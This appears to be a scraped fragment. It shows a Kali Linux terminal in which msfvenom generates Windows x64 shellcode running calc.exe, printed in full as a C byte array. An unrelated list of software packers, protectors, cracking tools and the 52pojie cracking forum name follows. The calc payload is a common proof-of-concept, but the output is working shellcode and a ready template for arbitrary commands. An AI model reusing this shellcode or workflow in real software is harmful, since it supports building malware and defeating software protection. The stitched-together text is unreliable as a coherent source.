 ┌──(kali㉿kali)-[~/Desktop]
└─$ msfvenom -p windows/x64/exec CMD=calc.exe -f c
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 276 bytes
Final size of c file: 1188 bytes
unsigned char buf[] =
"\xfc\x48\x83\xe4\xf0\xe8\xc0\x00\x00\x00\x41\x51\x41\x50"
"\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60\x48\x8b\x52"
"\x18\x48\x8b\x52\x20\x48\x8b\x72\x50\x48\x0f\xb7\x4a\x4a"
"\x4d\x31\xc9\x48\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\x41"
"\xc1\xc9\x0d\x41\x01\xc1\xe2\xed\x52\x41\x51\x48\x8b\x52"
"\x20\x8b\x42\x3c\x48\x01\xd0\x8b\x80\x88\x00\x00\x00\x48"
"\x85\xc0\x74\x67\x48\x01\xd0\x50\x8b\x48\x18\x44\x8b\x40"
"\x20\x49\x01\xd0\xe3\x56\x48\xff\xc9\x41\x8b\x34\x88\x48"
"\x01\xd6\x4d\x31\xc9\x48\x31\xc0\xac\x41\xc1\xc9\x0d\x41"
"\x01\xc1\x38\xe0\x75\xf1\x4c\x03\x4c\x24\x08\x45\x39\xd1"
"\x75\xd8\x58\x44\x8b\x40\x24\x49\x01\xd0\x66\x41\x8b\x0c"
"\x48\x44\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04\x88\x48\x01"
"\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59\x41\x5a"
"\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59\x5a\x48\x8b"
"\x12\xe9\x57\xff\xff\xff\x5d\x48\xba\x01\x00\x00\x00\x00"
"\x00\x00\x00\x48\x8d\x8d\x01\x01\x00\x00\x41\xba\x31\x8b"
"\x6f\x87\xff\xd5\xbb\xf0\xb5\xa2\x56\x41\xba\xa6\x95\xbd"
"\x9d\xff\xd5\x48\x83\xc4\x28\x3c\x06\x7c\x0a\x80\xfb\xe0"
"\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00\x59\x41\x89\xda\xff"
"\xd5\x63\x61\x6c\x63\x2e\x65\x78\x65\x00";
MoleBox
PowerTool
Stud_PE
PESpin
KeyMake
PELock
DUP
The Enigma Protector
WinLicense
VMProtect
RDG Pack
PhantOm
Unlocker
Overlay
Darkspy
DbgView
Keygener
吾爱破解论坛
www.52pojie.cn